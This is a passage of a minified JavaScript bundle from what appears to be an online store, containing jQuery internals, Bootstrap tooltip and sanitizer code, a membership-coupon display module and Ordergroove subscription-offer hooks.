t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,o){t=_("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),y.head.appendChild(t[0])},abort:function(){n&&n()}}});var Gt,Jt=[],Qt=/(=)\?(?=&|$)|\?\?/;_.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Jt.pop()||_.expando+"_"+xt.guid++;return this[e]=!0,e}}),_.ajaxPrefilter("json jsonp",function(e,t,i){var o,r,a,s=!1!==e.jsonp&&(Qt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Qt,"$1"+o):!1!==e.jsonp&&(e.url+=(St.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return a||_.error(o+" was not called"),a[0]},e.dataTypes[0]="json",r=n[o],n[o]=function(){a=arguments},i.always(function(){void 0===r?_(n).removeProp(o):n[o]=r,e[o]&&(e.jsonpCallback=t.jsonpCallback,Jt.push(o)),a&&g(r)&&r(a[0]),a=r=void 0}),"script"}),v.createHTMLDocument=((Gt=y.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Gt.childNodes.length),_.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((i=(t=y.implementation.createHTMLDocument("")).createElement("base")).href=y.location.href,t.head.appendChild(i)):t=y),r=!n&&[],(o=A.exec(e))?[t.createElement(o[1])]:(o=ke([e],t,r),r&&r.length&&_(r).remove(),_.merge([],o.childNodes)));var i,o,r},_.fn.load=function(e,t,n){var i,o,r,a=this,s=e.indexOf(" ");return s>-1&&(i=bt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&_.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){r=arguments,a.html(i?_("<div>").append(_.parseHTML(e)).find(i):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},_.expr.pseudos.animated=function(e){return _.grep(_.timers,function(t){return e===t.elem}).length},_.offset={setOffset:function(e,t,n){var i,o,r,a,s,c,l=_.css(e,"position"),d=_(e),u={};"static"===l&&(e.style.position="relative"),s=d.offset(),r=_.css(e,"top"),c=_.css(e,"left"),("absolute"===l||"fixed"===l)&&(r+c).indexOf("auto")>-1?(a=(i=d.position()).top,o=i.left):(a=parseFloat(r)||0,o=parseFloat(c)||0),g(t)&&(t=t.call(e,n,_.extend({},s))),null!=t.top&&(u.top=t.top-s.top+a),null!=t.left&&(u.left=t.left-s.left+o),"using"in t?t.using.call(e,u):("number"==typeof u.top&&(u.top+="px"),"number"==typeof u.left&&(u.left+="px"),d.css(u))}},_.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){_.offset.setOffset(this,e,t)});var t,n,i=this[0];return i?i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],o={top:0,left:0};if("fixed"===_.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===_.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((o=_(e).offset()).top+=_.css(e,"borderTopWidth",!0),o.left+=_.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-_.css(i,"marginTop",!0),left:t.left-o.left-_.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===_.css(e,"position");)e=e.offsetParent;return e||re})}}),_.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;_.fn[e]=function(i){return V(this,function(e,i,o){var r;if(b(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===o)return r?r[t]:e[i];r?r.scrollTo(n?r.pageXOffset:o,n?o:r.pageYOffset):e[i]=o},e,i,arguments.length)}}),_.each(["top","left"],function(e,t){_.cssHooks[t]=We(v.pixelPosition,function(e,n){if(n)return n=ze(e,t),He.test(n)?_(e).position()[t]+"px":n})}),_.each({Height:"height",Width:"width"},function(e,t){_.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){_.fn[i]=function(o,r){var a=arguments.length&&(n||"boolean"!=typeof o),s=n||(!0===o||!0===r?"margin":"border");return V(this,function(t,n,o){var r;return b(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===o?_.css(t,n,s):_.style(t,n,o,s)},t,a?o:void 0,a)}})}),_.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){_.fn[t]=function(e){return this.on(t,e)}}),_.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),_.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){_.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}});var Yt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;_.proxy=function(e,t){var n,i,o;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return i=s.call(arguments,2),(o=function(){return e.apply(t||this,i.concat(s.call(arguments)))}).guid=e.guid=e.guid||_.guid++,o},_.holdReady=function(e){e?_.readyWait++:_.ready(!0)},_.isArray=Array.isArray,_.parseJSON=JSON.parse,_.nodeName=T,_.isFunction=g,_.isWindow=b,_.camelCase=J,_.type=k,_.now=Date.now,_.isNumeric=function(e){var t=_.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},_.trim=function(e){return null==e?"":(e+"").replace(Yt,"")},void 0===(i=function(){return _}.apply(t,[]))||(e.exports=i);var Kt=n.jQuery,Xt=n.$;return _.noConflict=function(e){return n.$===_&&(n.$=Xt),e&&n.jQuery===_&&(n.jQuery=Kt),_},void 0===o&&(n.jQuery=n.$=_),_})},,,function(e,t,n){"use strict";var i={gold:{value:"40%",code:"GOLD40"},diamond:{value:"50%",code:"DIAMOND50"}};e.exports={validateMembershipCoupon:function(e,t){var n=document.querySelectorAll('input[name="goldMemberOneTimeCouponUsed"]'),i=document.querySelectorAll('input[name="diamondMemberOneTimeCouponUsed"]');return n[0]&&t?(n[e],"gold"):i[0]&&t?(i[e],"diamond"):null},checkMemberShipCoupon:function(e,t){var n=document.querySelectorAll(".generic-autoship-code-wrapper")[e],o=document.querySelectorAll(".autoship-coupon-value")[e],r=document.querySelectorAll(".autoship-coupon-code-value")[e];n.classList.remove("d-none"),o.textContent=i[t].value,r.textContent=i[t].code}}},function(e,t,n){"use strict";e.exports={setProduct:function(){window.OrdergrooveLegacyOffers&&$(".og-offer").ready(function(){window.OG&&window.OG.setProduct&&window.OG.setProduct({id:$(".product-detail").data("pid"),module:$(".og-offer").data("og-module"),quantity:$(".product-detail").find(".quantity-select").val()})})},updateProduct:function(){$("body").on("product:afterAttributeSelect",function(){window.OrdergrooveLegacyOffers?window.OG&&window.OG.setProduct&&window.OG.setProduct({id:$(".product-detail").data("pid"),module:$(".og-offer").data("og-module"),quantity:$(".product-detail").find(".quantity-select").val()}):$("og-offer").attr("product",$(".product-detail").data("pid"))})},setQuantity:function(){window.OrdergrooveLegacyOffers&&$(document).on("change",".quantity-select",function(e){e.preventDefault(),window.OG&&window.OG.setQuantity&&window.OG.setQuantity({id:$(".product-detail").data("pid"),module:$(".og-offer").data("og-module"),quantity:$(this).val()})})},updateCart:function(){window.OrdergrooveLegacyOffers&&$("body").on("product:afterAddToCart",function(){window.OG&&window.OG.updateCart&&window.OG.updateCart({id:$(".product-detail").data("pid"),module:$(".og-offer").data("og-module"),quantity:$(".product-detail").find(".quantity-select").val()})})}}},,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";function i(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}n.d(t,"a",function(){return i})},function(e,t,n){"use strict";var i=n(38),o=n(6),r=n(1);function a(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return s(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,c=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){c=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw r}}}}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function c(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var l=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._element=document.body}var t,n;return t=e,(n=[{key:"getWidth",value:function(){var e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)}},{key:"hide",value:function(){var e=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"padding-right",function(t){return t+e}),this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","padding-right",function(t){return t+e}),this._setElementAttributes(".sticky-top","margin-right",function(t){return t-e})}},{key:"reset",value:function(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"padding-right"),this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","padding-right"),this._resetElementAttributes(".sticky-top","margin-right")}},{key:"isOverflowing",value:function(){return this.getWidth()>0}},{key:"_disableOverFlow",value:function(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}},{key:"_setElementAttributes",value:function(e,t,n){var i=this,o=this.getWidth();this._applyManipulationCallback(e,function(e){if(!(e!==i._element&&window.innerWidth>e.clientWidth+o)){i._saveInitialAttribute(e,t);var r=window.getComputedStyle(e).getPropertyValue(t);e.style.setProperty(t,"".concat(n(Number.parseFloat(r)),"px"))}})}},{key:"_saveInitialAttribute",value:function(e,t){var n=e.style.getPropertyValue(t);n&&i.a.setDataAttribute(e,t,n)}},{key:"_resetElementAttributes",value:function(e,t){this._applyManipulationCallback(e,function(e){var n=i.a.getDataAttribute(e,t);null!==n?(i.a.removeDataAttribute(e,t),e.style.setProperty(t,n)):e.style.removeProperty(t)})}},{key:"_applyManipulationCallback",value:function(e,t){if(Object(r.j)(e))t(e);else{var n,i=a(o.a.find(e,this._element));try{for(i.s();!(n=i.n()).done;)t(n.value)}catch(e){i.e(e)}finally{i.f()}}}}])&&c(t.prototype,n),e}();t.a=l},function(e,t,n){"use strict";n.r(t);var i=n(134),o=n(231),r=n(20),a=n(0),s=n(38),c=n(1);function l(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=u(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function d(e){return function(e){if(Array.isArray(e))return p(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||u(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(e,t){if(e){if("string"==typeof e)return p(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?p(e,t):void 0}}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var f={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],dd:[],div:[],dl:[],dt:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},h=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),m=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,v=function(e,t){var n=e.nodeName.toLowerCase();return t.includes(n)?!h.has(n)||Boolean(m.test(e.nodeValue)):t.filter(function(e){return e instanceof RegExp}).some(function(e){return e.test(n)})},g=n(6),b=n(50);function y(e){return(y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function $(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],i=!0,o=!1,r=void 0;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);i=!0);}catch(e){o=!0,r=e}finally{try{i||null==s.return||s.return()}finally{if(o)throw r}}return n}}(e,t)||w(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function w(e,t){if(e){if("string"==typeof e)return k(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function k(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function _(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function C(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_(Object(n),!0).forEach(function(t){x(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function x(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function S(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function j(e,t,n){return(j="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=A(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function O(e,t){return(O=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function T(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=A(e);if(t){var o=A(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return function(e,t){return!t||"object"!==y(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,n)}}function A(e){return(A=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var P={allowList:f,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},E={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},I={entry:"(string|element|function|null)",selector:"(string|element)"},D=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&O(e,t)}(r,b.a);var t,n,i,o=T(r);function r(e){var t;return function(e,t){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}(this),(t=o.call(this))._config=t._getConfig(e),t}return t=r,i=[{key:"Default",get:function(){return P}},{key:"DefaultType",get:function(){return E}},{key:"NAME",get:function(){return"TemplateFactory"}}],(n=[{key:"getContent",value:function(){var e=this;return Object.values(this._config.content).map(function(t){return e._resolvePossibleFunction(t)}).filter(Boolean)}},{key:"hasContent",value:function(){return this.getContent().length>0}},{key:"changeContent",value:function(e){return this._checkContent(e),this._config.content=C(C({},this._config.content),e),this}},{key:"toHtml",value:function(){var e=document.createElement("div");e.innerHTML=this._maybeSanitize(this._config.template);for(var t=0,n=Object.entries(this._config.content);t<n.length;t++){var i=$(n[t],2),o=i[0],r=i[1];this._setContent(e,r,o)}var a,s=e.children[0],c=this._resolvePossibleFunction(this._config.extraClass);return c&&(a=s.classList).add.apply(a,function(e){return function(e){if(Array.isArray(e))return k(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||w(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(c.split(" "))),s}},{key:"_typeCheckConfig",value:function(e){j(A(r.prototype),"_typeCheckConfig",this).call(this,e),this._checkContent(e.content)}},{key:"_checkContent",value:function(e){for(var t=0,n=Object.entries(e);t<n.length;t++){var i=$(n[t],2),o=i[0],a=i[1];j(A(r.prototype),"_typeCheckConfig",this).call(this,{selector:o,entry:a},I)}}},{key:"_setContent",value:function(e,t,n){var i=g.a.findOne(n,e);i&&((t=this._resolvePossibleFunction(t))?Object(c.j)(t)?this._putElementInTemplate(Object(c.e)(t),i):this._config.html?i.innerHTML=this._maybeSanitize(t):i.textContent=t:i.remove())}},{key:"_maybeSanitize",value:function(e){return this._config.sanitize?function(e,t,n){var i;if(!e.length)return e;if(n&&"function"==typeof n)return n(e);var o,r=(new window.DOMParser).parseFromString(e,"text/html"),a=l((i=[]).concat.apply(i,d(r.body.querySelectorAll("*"))));try{for(a.s();!(o=a.n()).done;){var s,c=o.value,u=c.nodeName.toLowerCase();if(Object.keys(t).includes(u)){var p,f=(s=[]).concat.apply(s,d(c.attributes)),h=[].concat(t["*"]||[],t[u]||[]),m=l(f);try{for(m.s();!(p=m.n()).done;){var g=p.value;v(g,h)||c.removeAttribute(g.nodeName)}}catch(e){m.e(e)}finally{m.f()}}else c.remove()}}catch(e){a.e(e)}finally{a.f()}return r.body.innerHTML}(e,this._config.allowList,this._config.sanitizeFn):e}},{key:"_resolvePossibleFunction",value:function(e){return Object(c.b)(e,[this])}},{key:"_putElementInTemplate",value:function(e,t){if(this._config.html)return t.innerHTML="",void t.append(e);t.textContent=e.textContent}}])&&S(t.prototype,n),i&&S(t,i),r}();function L(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],i=!0,o=!1,r=void 0;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);i=!0);}catch(e){o=!0,r=e}finally{try{i||null==s.return||s.return()}finally{if(o)throw r}}return n}}(e,t)||B(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function M(e){return(M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function q(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function N(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?q(Object(n),!0).forEach(function(t){R(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):q(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function R(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function F(e){return function(e){if(Array.isArray(e))return U(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||B(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function H(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=B(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function B(e,t){if(e){if("string"==typeof e)return U(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?U(e,t):void 0}}function U(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function V(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function z(e,t,n){return(z="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=J(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function W(e,t){return(W=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function G(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=J(e);if(t){var o=J(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return function(e,t){return!t||"object"!==M(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,n)}}function J(e){return(J=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var Q=new Set(["sanitize","allowList","sanitizeFn"]),Y=".".concat("modal"),K={AUTO:"auto",TOP:"top",RIGHT:Object(c.k)()?"left":"right",BOTTOM:"bottom",LEFT:Object(c.k)()?"right":"left"},X={allowList:f,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},Z={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"},ee=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&W(e,t)}(d,e);var t,n,r,l=G(d);function d(e,t){var n;if(function(e,t){if(!(e instanceof d))throw new TypeError("Cannot call a class as a function")}(this),void 0===i)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");return(n=l.call(this,e,t))._isEnabled=!0,n._timeout=0,n._isHovered=null,n._activeTrigger={},n._popper=null,n._templateFactory=null,n._newContent=null,n.tip=null,n._setListeners(),n._config.selector||n._fixTitle(),n}return t=d,r=[{key:"jQueryInterface",value:function(e){return this.each(function(){var t=d.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError('No method named "'.concat(e,'"'));t[e]()}})}},{key:"Default",get:function(){return X}},{key:"DefaultType",get:function(){return Z}},{key:"NAME",get:function(){return"tooltip"}}],(n=[{key:"enable",value:function(){this._isEnabled=!0}},{key:"disable",value:function(){this._isEnabled=!1}},{key:"toggleEnabled",value:function(){this._isEnabled=!this._isEnabled}},{key:"toggle",value:function(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}},{key:"dispose",value:function(){clearTimeout(this._timeout),a.a.off(this._element.closest(Y),"hide.bs.modal",this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),z(J(d.prototype),"dispose",this).call(this)}},{key:"show",value:function(){var e=this;if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(this._isWithContent()&&this._isEnabled){var t=a.a.trigger(this._element,this.constructor.eventName("show")),n=(Object(c.d)(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(!t.defaultPrevented&&n){this._disposePopper();var i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));var o=this._config.container;if(this._element.ownerDocument.documentElement.contains(this.tip)||(o.append(i),a.a.trigger(this._element,this.constructor.eventName("inserted"))),this._popper=this._createPopper(i),i.classList.add("show"),"ontouchstart"in document.documentElement){var r,s,l=H((r=[]).concat.apply(r,F(document.body.children)));try{for(l.s();!(s=l.n()).done;){var d=s.value;a.a.on(d,"mouseover",c.m)}}catch(e){l.e(e)}finally{l.f()}}this._queueCallback(function(){a.a.trigger(e._element,e.constructor.eventName("shown")),!1===e._isHovered&&e._leave(),e._isHovered=!1},this.tip,this._isAnimated())}}}},{key:"hide",value:function(){var e=this;if(this._isShown()&&!a.a.trigger(this._element,this.constructor.eventName("hide")).defaultPrevented){if(this._getTipElement().classList.remove("show"),"ontouchstart"in document.documentElement){var t,n,i=H((t=[]).concat.apply(t,F(document.body.children)));try{for(i.s();!(n=i.n()).done;){var o=n.value;a.a.off(o,"mouseover",c.m)}}catch(e){i.e(e)}finally{i.f()}}this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,this._isHovered=null,this._queueCallback(function(){e._isWithActiveTrigger()||(e._isHovered||e._disposePopper(),e._element.removeAttribute("aria-describedby"),a.a.trigger(e._element,e.constructor.eventName("hidden")))},this.tip,this._isAnimated())}}},{key:"update",value:function(){this._popper&&this._popper.update()}},{key:"_isWithContent",value:function(){return Boolean(this._getTitle())}},{key:"_getTipElement",value:function(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}},{key:"_createTipElement",value:function(e){var t=this._getTemplateFactory(e).toHtml();if(!t)return null;t.classList.remove("fade","show"),t.classList.add("bs-".concat(this.constructor.NAME,"-auto"));var n=Object(c.g)(this.constructor.NAME).toString();return 